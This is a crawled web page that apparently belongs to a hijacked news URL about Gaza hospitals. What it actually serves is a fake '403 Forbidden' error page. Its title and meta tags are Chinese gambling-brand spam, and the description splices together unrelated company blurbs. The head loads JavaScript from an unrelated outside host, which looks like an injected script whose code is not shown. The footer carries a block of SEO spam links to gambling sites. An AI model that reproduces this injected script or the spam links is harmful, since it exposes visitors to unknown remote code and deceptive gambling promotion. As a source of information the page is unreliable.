

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/news/u-s-state-department-spokesperson-on-crisis-at-gaza-hospitals/
body_size: 1150
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/news/u-s-state-department-spokesperson-on-crisis-at-gaza-hospitals/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/19 22:03:48</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
